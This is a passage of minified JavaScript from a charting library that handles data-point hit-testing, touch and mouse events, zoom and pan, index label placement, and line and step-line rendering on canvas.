m(this,"autoBreaks",i,n,++this._eventManager.lastObjectId,this._axes[s].scaleBreaks)),this._axes[s].scaleBreaks._appliedBreaks.push(this._axes[s].scaleBreaks.autoBreaks[this._axes[s].scaleBreaks.autoBreaks.length-1]);this._axes[s].scaleBreaks._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue})}}var x,p,u},l.prototype.getDataPointAtXY=function(t,e,i){i=i||!1;for(var a=[],s=this._dataInRenderedOrder.length-1;0<=s;s--){var n;(n=this._dataInRenderedOrder[s].getDataPointAtXY(t,e,i))&&a.push(n)}for(t=null,e=!1,i=0;i<a.length;i++)if(("line"===a[i].dataSeries.type||"stepLine"===a[i].dataSeries.type||"area"===a[i].dataSeries.type||"stepArea"===a[i].dataSeries.type)&&(s=P("markerSize",a[i].dataPoint,a[i].dataSeries)||8,a[i].distance<=s/2)){e=!0;break}for(i=0;i<a.length;i++)e&&"line"!==a[i].dataSeries.type&&"stepLine"!==a[i].dataSeries.type&&"area"!==a[i].dataSeries.type&&"stepArea"!==a[i].dataSeries.type||(t?a[i].distance<=t.distance&&(t=a[i]):t=a[i]);return t},l.prototype.getObjectAtXY=function(t,e,i){var a=null;if(i=this.getDataPointAtXY(t,e,i||!1))a=i.dataSeries.dataPointIds[i.dataPointIndex];else if($)a=k(t,e,this._eventManager.ghostCtx);else for(i=0;i<this.legend.items.length;i++){var s=this.legend.items[i];t>=s.x1&&t<=s.x2&&e>=s.y1&&e<=s.y2&&(a=s.id)}return a},l.prototype.getAutoFontSize=et,l.prototype.resetOverlayedCanvas=function(){this.overlaidCanvasCtx.clearRect(0,0,this.width,this.height)},l.prototype.clearCanvas=tt,l.prototype.attachEvent=function(t){this._events.push(t)},l.prototype._touchEventHandler=function(t){if(t.changedTouches&&this.interactivityEnabled){var e=[],i=t.changedTouches,a=i?i[0]:t,s=null;switch(t.type){case"touchstart":case"MSPointerDown":e=["mousemove","mousedown"],this._lastTouchData=at(a),this._lastTouchData.time=new Date;break;case"touchmove":case"MSPointerMove":e=["mousemove"];break;case"touchend":case"MSPointerUp":var n=this._lastTouchData&&this._lastTouchData.time?new Date-this._lastTouchData.time:0;e="touchstart"===this._lastTouchEventType||"MSPointerDown"===this._lastTouchEventType||n<300?["mouseup","click"]:["mouseup"];break;default:return}if(!(i&&1<i.length)){(s=at(a)).time=new Date;try{var o=s.y-this._lastTouchData.y;n=s.time-this._lastTouchData.time;(1<Math.abs(o)&&this._lastTouchData.scroll||5<Math.abs(o)&&n<250)&&(this._lastTouchData.scroll=!0)}catch(t){}if(this._lastTouchEventType=t.type,this._lastTouchData.scroll&&this.zoomEnabled)this.isDrag&&this.resetOverlayedCanvas(),this.isDrag=!1;else for(i=0;i<e.length;i++)s=e[i],(o=document.createEvent("MouseEvent")).initMouseEvent(s,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(o),(!K(this._lastTouchData.scroll)&&!this._lastTouchData.scroll||!this._lastTouchData.scroll&&250<n||"click"===s)&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault())}}},l.prototype._dispatchRangeEvent=function(t,e){var i={chart:this};i.type=t,i.trigger=e;var a=[];this.axisX&&0<this.axisX.length&&a.push("axisX"),this.axisX2&&0<this.axisX2.length&&a.push("axisX2"),this.axisY&&0<this.axisY.length&&a.push("axisY"),this.axisY2&&0<this.axisY2.length&&a.push("axisY2");for(var s=0;s<a.length;s++)if(K(i[a[s]])&&(i[a[s]]=[]),"axisY"===a[s])for(var n=0;n<this.axisY.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisY2"===a[s])for(n=0;n<this.axisY2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX"===a[s])for(n=0;n<this.axisX.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX2"===a[s])for(n=0;n<this.axisX2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});this.dispatchEvent(t,i,this)},l.prototype._mouseEventHandler=function(t){void 0===t.target&&t.srcElement&&(t.target=t.srcElement);var e,i,a=at(t),s=t.type;if(t.which?i=3==t.which:t.button&&(i=2==t.button),l.capturedEventParam&&(e=l.capturedEventParam,"mouseup"===s&&(l.capturedEventParam=null,e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",e.chart._mouseEventHandler,!1)),e.hasOwnProperty(s)&&("mouseup"!==s||e.chart.overlaidCanvas.releaseCapture?t.target!==e.chart.overlaidCanvas&&$||e[s].call(e.context,a.x,a.y):t.target!==e.chart.overlaidCanvas&&(e.chart.isDrag=!1))),this.interactivityEnabled)if(this._ignoreNextEvent)this._ignoreNextEvent=!1;else if(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),E&&window.console&&(window.console.log(s+" --\x3e x: "+a.x+"; y:"+a.y),i&&window.console.log(t.which),"mouseup"===s&&window.console.log("mouseup")),!i){if(!l.capturedEventParam&&this._events){for(var n=0;n<this._events.length;n++)if(this._events[n].hasOwnProperty(s)){if(i=(e=this._events[n]).bounds,a.x>=i.x1&&a.x<=i.x2&&a.y>=i.y1&&a.y<=i.y2){e[s].call(e.context,a.x,a.y),"mousedown"===s&&!0===e.capture?(l.capturedEventParam=e,this.overlaidCanvas.setCapture?this.overlaidCanvas.setCapture():document.documentElement.addEventListener("mouseup",this._mouseEventHandler,!1)):"mouseup"===s&&(e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",this._mouseEventHandler,!1));break}e=null}t.target.style.cursor=e&&e.cursor?e.cursor:this._defaultCursor}s=this.plotArea,(a.x<s.x1||a.x>s.x2||a.y<s.y1||a.y>s.y2)&&(this.toolTip&&this.toolTip.enabled?this.toolTip.hide():this.resetOverlayedCanvas()),this.isDrag&&this.zoomEnabled||!this._eventManager||this._eventManager.mouseEventHandler(t)}},l.prototype._plotAreaMouseDown=function(t,e){this.isDrag=!0,this.dragStartPoint={x:t,y:e}},l.prototype._plotAreaMouseUp=function(t,e){if(("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)&&this.isDrag){var i=e-this.dragStartPoint.y,a=t-this.dragStartPoint.x,s=0<=this.zoomType.indexOf("x"),n=0<=this.zoomType.indexOf("y"),o=!1;if(this.resetOverlayedCanvas(),"xySwapped"===this.plotInfo.axisPlacement){var l=n;n=s,s=l}if(this.panEnabled||this.zoomEnabled){if(this.panEnabled)for(s=n=0;s<this._axes.length;s++)(i=this._axes[s]).logarithmic?i.viewportMinimum<i.minimum?(n=i.minimum/i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum*n,i.sessionVariables.newViewportMaximum=i.viewportMaximum*n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum/i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum/n,i.sessionVariables.newViewportMaximum=i.viewportMaximum/n,o=!0):i.viewportMinimum<i.minimum?(n=i.minimum-i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum+n,i.sessionVariables.newViewportMaximum=i.viewportMaximum+n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum-i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum-n,i.sessionVariables.newViewportMaximum=i.viewportMaximum-n,o=!0);else if((!s||2<Math.abs(a))&&(!n||2<Math.abs(i))&&this.zoomEnabled){if(!this.dragStartPoint)return;i=s?this.dragStartPoint.x:this.plotArea.x1,a=n?this.dragStartPoint.y:this.plotArea.y1,s=s?t:this.plotArea.x2,n=n?e:this.plotArea.y2,2<Math.abs(i-s)&&2<Math.abs(a-n)&&this._zoomPanToSelectedRegion(i,a,s,n)&&(o=!0)}o&&(this._ignoreNextEvent=!0,this._dispatchRangeEvent("rangeChanging","zoom"),this.render(),this._dispatchRangeEvent("rangeChanged","zoom"),o&&this.zoomEnabled&&"none"===this._zoomButton.style.display&&(S(this._zoomButton,this._resetButton),C(this,this._zoomButton,"pan"),C(this,this._resetButton,"reset")))}}if(this.isDrag=!1,"none"!==this.plotInfo.axisPlacement){if(this.resetOverlayedCanvas(),this.axisX&&0<this.axisX.length)for(o=0;o<this.axisX.length;o++)this.axisX[o].crosshair&&this.axisX[o].crosshair.enabled&&this.axisX[o].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(o=0;o<this.axisX2.length;o++)this.axisX2[o].crosshair&&this.axisX2[o].crosshair.enabled&&this.axisX2[o].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(o=0;o<this.axisY.length;o++)this.axisY[o].crosshair&&this.axisY[o].crosshair.enabled&&this.axisY[o].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(o=0;o<this.axisY2.length;o++)this.axisY2[o].crosshair&&this.axisY2[o].crosshair.enabled&&this.axisY2[o].renderCrosshair(t,e)}},l.prototype._plotAreaMouseMove=function(t,e){if(this.isDrag&&"none"!==this.plotInfo.axisPlacement){var i=0,a=0,s=i=null,n=(s=0<=this.zoomType.indexOf("x"),0<=this.zoomType.indexOf("y")),o=this;if("xySwapped"===this.plotInfo.axisPlacement&&(i=n,n=s,s=i),i=this.dragStartPoint.x-t,a=this.dragStartPoint.y-e,2<Math.abs(i)&&Math.abs(i)<8&&(this.panEnabled||this.zoomEnabled)?this.toolTip.hide():this.panEnabled||this.zoomEnabled||this.toolTip.mouseMoveHandler(t,e),(!s||2<Math.abs(i)||!n||2<Math.abs(a))&&(this.panEnabled||this.zoomEnabled))if(this.panEnabled)s={x1:s?this.plotArea.x1+i:this.plotArea.x1,y1:n?this.plotArea.y1+a:this.plotArea.y1,x2:s?this.plotArea.x2+i:this.plotArea.x2,y2:n?this.plotArea.y2+a:this.plotArea.y2},clearTimeout(o._panTimerId),o._panTimerId=setTimeout((d=s.x1,c=s.y1,x=s.x2,p=s.y2,function(){o._zoomPanToSelectedRegion(d,c,x,p,!0)&&(o._dispatchRangeEvent("rangeChanging","pan"),o.render(),o._dispatchRangeEvent("rangeChanged","pan"),o.dragStartPoint.x=t,o.dragStartPoint.y=e)}),0);else if(this.zoomEnabled){this.resetOverlayedCanvas(),i=this.overlaidCanvasCtx.globalAlpha,this.overlaidCanvasCtx.fillStyle="#A89896";a=s?this.dragStartPoint.x:this.plotArea.x1;var l=n?this.dragStartPoint.y:this.plotArea.y1,r=s?t-this.dragStartPoint.x:this.plotArea.x2-this.plotArea.x1,h=n?e-this.dragStartPoint.y:this.plotArea.y2-this.plotArea.y1;this.validateRegion(a,l,s?t:this.plotArea.x2-this.plotArea.x1,n?e:this.plotArea.y2-this.plotArea.y1,"xy"!==this.zoomType).isValid&&(this.resetOverlayedCanvas(),this.overlaidCanvasCtx.fillStyle="#99B2B5"),this.overlaidCanvasCtx.globalAlpha=.7,this.overlaidCanvasCtx.fillRect(a,l,r,h),this.overlaidCanvasCtx.globalAlpha=i}}else if(this.toolTip.mouseMoveHandler(t,e),"none"!==this.plotInfo.axisPlacement){if(this.axisX&&0<this.axisX.length)for(s=0;s<this.axisX.length;s++)this.axisX[s].crosshair&&this.axisX[s].crosshair.enabled&&this.axisX[s].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(s=0;s<this.axisX2.length;s++)this.axisX2[s].crosshair&&this.axisX2[s].crosshair.enabled&&this.axisX2[s].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(s=0;s<this.axisY.length;s++)this.axisY[s].crosshair&&this.axisY[s].crosshair.enabled&&this.axisY[s].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(s=0;s<this.axisY2.length;s++)this.axisY2[s].crosshair&&this.axisY2[s].crosshair.enabled&&this.axisY2[s].renderCrosshair(t,e)}var d,c,x,p},l.prototype._zoomPanToSelectedRegion=function(t,e,i,a,s){if(e=(t=this.validateRegion(t,e,i,a,s)).axesWithValidRange,i=t.axesRanges,t.isValid)for(a=0;a<e.length;a++)s=i[a],e[a].setViewPortRange(s.val1,s.val2),this.syncCharts&&this.syncCharts(s.val1,s.val2);return t.isValid},l.prototype.validateRegion=function(t,e,i,a,s){s=s||!1;for(var n=0<=this.zoomType.indexOf("x"),o=0<=this.zoomType.indexOf("y"),l=!1,r=[],h=[],d=[],c=0;c<this._axes.length;c++)("axisX"===this._axes[c].type&&n||"axisY"===this._axes[c].type&&o)&&h.push(this._axes[c]);for(o=0;o<h.length;o++){n=!1;var x=(c=h[o]).convertPixelToValue({x:t,y:e});if((u=c.convertPixelToValue({x:i,y:a}))<x){var p=u,u=x;x=p}if(c.scaleBreaks)for(p=0;!n&&p<c.scaleBreaks._appliedBreaks.length;p++)n=c.scaleBreaks._appliedBreaks[p].startValue<=x&&c.scaleBreaks._appliedBreaks[p].endValue>=u;if(isFinite(c.dataInfo.minDiff))if(p=c.getApparentDifference(x,u,null,!0),n||!(this.panEnabled&&c.scaleBreaks&&c.scaleBreaks._appliedBreaks.length)&&(c.logarithmic&&p<Math.pow(c.dataInfo.minDiff,3)||!c.logarithmic&&p<3*Math.abs(c.dataInfo.minDiff))||x<c.minimum||u>c.maximum){if(!s){l=!1;break}}else r.push(c),d.push({val1:x,val2:u}),l=!0}return{isValid:l,axesWithValidRange:r,axesRanges:d}},l.prototype.preparePlotArea=function(){var t=this.plotArea;if(!$&&(0<t.x1||0<t.y1)&&t.ctx.translate(t.x1,t.y1),(this.axisX[0]||this.axisX2[0])&&(this.axisY[0]||this.axisY2[0])){var e=this.axisX[0]?this.axisX[0].lineCoordinates:this.axisX2[0].lineCoordinates;if(this.axisY&&0<this.axisY.length&&this.axisY[0]){var i=this.axisY[0];t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1}this.axisY2&&0<this.axisY2.length&&this.axisY2[0]&&(i=this.axisY2[0],t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1)}else e=this.layoutManager.getFreeSpace(),t.x1=e.x1,t.x2=e.x2,t.y1=e.y1,t.y2=e.y2,t.width=e.width,t.height=e.height;$||(t.canvas.width=t.width,t.canvas.height=t.height,t.canvas.style.left=t.x1+"px",t.canvas.style.top=t.y1+"px",(0<t.x1||0<t.y1)&&t.ctx.translate(-t.x1,-t.y1)),t.layoutManager=new L(t.x1,t.y1,t.x2,t.y2,2)},l.prototype.renderIndexLabels=function(t){var e=t||this.plotArea.ctx,i=this.plotArea,a=0,s=0,n=0,o=0,l=a=o=s=n=0,r=0;for(t=0;t<this._indexLabels.length;t++){var h,d,c=this._indexLabels[t],x=c.chartType.toLowerCase();l=P("indexLabelFontColor",c.dataPoint,c.dataSeries),r=P("indexLabelFontSize",c.dataPoint,c.dataSeries);h=P("indexLabelFontFamily",c.dataPoint,c.dataSeries),d=P("indexLabelFontStyle",c.dataPoint,c.dataSeries);o=P("indexLabelFontWeight",c.dataPoint,c.dataSeries);var p=P("indexLabelBackgroundColor",c.dataPoint,c.dataSeries),u=(s=P("indexLabelMaxWidth",c.dataPoint,c.dataSeries),n=P("indexLabelWrap",c.dataPoint,c.dataSeries),P("indexLabelLineDashType",c.dataPoint,c.dataSeries)),m=P("indexLabelLineColor",c.dataPoint,c.dataSeries),g=K(c.dataPoint.indexLabelLineThickness)?K(c.dataSeries.options.indexLabelLineThickness)?0:c.dataSeries.options.indexLabelLineThickness:c.dataPoint.indexLabelLineThickness,b=(a=0<g?Math.min(10,("normal"===this.plotInfo.axisPlacement?this.plotArea.height:this.plotArea.width)<<0):0,{percent:null,total:null}),y=null;(0<=c.dataSeries.type.indexOf("stacked")||"pie"===c.dataSeries.type||"doughnut"===c.dataSeries.type)&&(b=this.getPercentAndTotal(c.dataSeries,c.dataPoint)),(c.dataSeries.indexLabelFormatter||c.dataPoint.indexLabelFormatter)&&(y={chart:this,dataSeries:c.dataSeries,dataPoint:c.dataPoint,index:c.indexKeyword,total:b.total,percent:b.percent});var v=c.dataPoint.indexLabelFormatter?c.dataPoint.indexLabelFormatter(y):c.dataPoint.indexLabel?this.replaceKeywordsWithValue(c.dataPoint.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):c.dataSeries.indexLabelFormatter?c.dataSeries.indexLabelFormatter(y):c.dataSeries.indexLabel?this.replaceKeywordsWithValue(c.dataSeries.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):null;if(null!==v&&""!==v){b=P("indexLabelPlacement",c.dataPoint,c.dataSeries),y=P("indexLabelOrientation",c.dataPoint,c.dataSeries);var f=c.direction,k=c.dataSeries.axisX,M=c.dataSeries.axisY,T=!1;if((p=new Q(e,{x:0,y:0,maxWidth:s||.5*this.width,maxHeight:n?5*r:1.5*r,angle:"horizontal"===y?0:-90,text:v,padding:0,backgroundColor:p,horizontalAlign:"left",fontSize:r,fontFamily:h,fontWeight:o,fontColor:l,fontStyle:d,textBaseline:"top"})).measureText(),c.dataSeries.indexLabelMaxWidth=p.maxWidth,"stackedarea100"===x){if(c.point.x<i.x1||c.point.x>i.x2||c.point.y<i.y1-1||c.point.y>i.y2+1)continue}else if("rangearea"===x||"rangesplinearea"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("bubble")||0<=x.indexOf("scatter")){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.dataPoint.y<M.viewportMinimum||c.dataPoint.y>M.viewportMaximum)continue}else if(0<=x.indexOf("column")||"waterfall"===x||"error"===x&&!c.axisSwapped){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.y1>i.y2||c.bounds.y2<i.y1)continue}else if(0<=x.indexOf("bar")||"error"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.x1>i.x2||c.bounds.x2<i.x1)continue}else if("candlestick"===x||"ohlc"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum)continue;s=o=2,"horizontal"===y?(l=p.width,r=p.height):(r=p.width,l=p.height),"normal"===this.plotInfo.axisPlacement?(0<=x.indexOf("line")||0<=x.indexOf("area")?(b="auto",o=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"!==x&&"scatter"!==x||(b="inside"),h=c.point.x-l/2,"inside"!==b?(s=i.y1,n=i.y2,0<f?(d=c.point.y-r-o-a)<s&&(T=(d="auto"===b?Math.max(c.point.y,s)+o+a:s+o+a)+r>c.point.y):n-r-o-a<(d=c.point.y+o+a)&&(T=(d="auto"===b?Math.min(c.point.y,n)-r-o-a:n-r-o-a)<c.point.y)):(s=Math.max(c.bounds.y1,i.y1),n=Math.min(c.bounds.y2,i.y2),a=0<=x.indexOf("range")||"error"===x?0<f?Math.max(c.bounds.y1,i.y1)+r/2+o:Math.min(c.bounds.y2,i.y2)-r/2-o:(Math.max(c.bounds.y1,i.y1)+Math.min(c.bounds.y2,i.y2))/2,0<f?(d=Math.max(c.point.y,a)-r/2)<s&&("bubble"===x||"scatter"===x)&&(d=Math.max(c.point.y-r-o,i.y1+o)):n-r-o<(d=Math.min(c.point.y,a)-r/2)&&("bubble"===x||"scatter"===x)&&(d=Math.min(c.point.y+o,i.y2-r-o)),d=Math.min(d,n-r))):(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("scatter")?(b="auto",s=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"===x&&(b="inside"),d=c.point.y-r/2,"inside"!==b?(o=i.x1,n=i.x2,f<0?(h=c.point.x-l-s-a)<o&&(T=(h="auto"===b?Math.max(c.point.x,o)+s+a:o+s+a)+l>c.point.x):n-l-s-a<(h=c.point.x+s+a)&&(T=(h="auto"===b?Math.min(c.point.x,n)-l-s-a:n-l-s-a)<c.point.x)):(o=Math.max(c.bounds.x1,i.x1),Math.min(c.bounds.x2,i.x2),a=0<=x.indexOf("range")||"error"===x?f<0?Math.max(c.bounds.x1,i.x1)+l/2+s:Math.min(c.bounds.x2,i.x2)-l/2-s:(Math.max(c.bounds.x1,i.x1)+Math.min(c.bounds.x2,i.x2))/2,h=f<0?Math.max(c.point.x,a)-l/2:Math.min(c.point.x,a)-l/2,h=Math.max(h,o))),"vertical"===y&&(d+=r),p.x=h,p.y=d,p.render(!0),g&&"inside"!==b&&(x.indexOf("bar")<0&&("error"!==x||!c.axisSwapped)&&c.point.x>i.x1&&c.point.x<i.x2||!T)&&(x.indexOf("column")<0&&("error"!==x||c.axisSwapped)&&c.point.y>i.y1&&c.point.y<i.y2||!T)&&(e.lineWidth=g,e.strokeStyle=m||"gray",e.setLineDash&&e.setLineDash(J(u,g)),e.beginPath(),e.moveTo(c.point.x,c.point.y),0<=x.indexOf("bar")||"error"===x&&c.axisSwapped?e.lineTo(h+(0<c.direction?0:l),d+("horizontal"===y?r:-r)/2):0<=x.indexOf("column")||"error"===x&&!c.axisSwapped?e.lineTo(h+l/2,d+((0<c.direction?r:-r)+("horizontal"===y?r:-r))/2):e.lineTo(h+l/2,d+((d<c.point.y?r:-r)+("horizontal"===y?r:-r))/2),e.stroke())}}for(e={source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7},t=0;t<this._indexLabels.length;t++)p=P("indexLabelBackgroundColor",(c=this._indexLabels[t]).dataPoint,c.dataSeries),c.dataSeries.indexLabelBackgroundColor=K(p)?$?"transparent":null:p;return e},l.prototype.renderLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].x.getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var k=h.dataPointIds[v];if(this._eventManager.objectMap[k]={id:k,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,b),$&&a.lineTo(g,b)):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),0<d[v].markerSize||0<h.markerSize){var M=h.getMarkerProperties(v,g,b,i);o.push(M),k=R(k),$&&o.push({x:g,y:b,ctx:a,type:M.type,size:M.size,color:k,borderColor:k,borderThickness:M.borderThickness})}(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"line",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{var k=b;g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var M=h.dataPointIds[v];this._eventManager.objectMap[M]={id:M,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,k),i.lineTo(g,b),$&&(a.lineTo(g,k),a.lineTo(g,b))):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,k),$&&a.lineTo(g,k),i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),(0<d[v].markerSize||0<h.markerSize)&&(k=h.getMarkerProperties(v,g,b,i),o.push(k),M=R(M),$&&o.push({x:g,y:b,ctx:a,type:k.type,size:k.size,color:M,borderColor:M,borderThickness:k.borderThickness})),(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepLine",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return 